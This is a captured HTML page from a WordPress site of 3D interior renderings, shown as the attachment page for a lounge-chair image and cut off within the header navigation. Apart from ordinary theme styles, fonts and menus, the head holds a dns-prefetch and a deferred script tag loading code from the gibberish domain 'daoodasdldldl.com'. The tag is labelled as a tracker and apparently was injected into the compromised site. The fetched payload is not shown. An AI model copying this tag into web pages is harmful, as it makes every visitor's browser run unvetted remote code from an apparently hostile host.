

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/a-comfortable-lounge-chair-named-q1/q1_chair_just3ds-com_7/
body_size: 14527
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>q1_chair_just3ds.com_7 &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; q1_chair_just3ds.com_7 Comments Feed" href="https://www.just3ds.com/a-comfortable-lounge-chair-named-q1/q1_chair_just3ds-com_7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fa-comfortable-lounge-chair-named-q1%2Fq1_chair_just3ds-com_7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fa-comfortable-lounge-chair-named-q1%2Fq1_chair_just3ds-com_7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768823539" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/1507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/a-comfortable-lounge-chair-named-q1/q1_chair_just3ds-com_7/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=1507' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1507 attachmentid-1507 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
